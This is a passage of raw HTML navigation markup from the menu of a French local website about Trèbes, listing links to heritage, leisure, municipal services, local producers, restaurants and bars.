ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 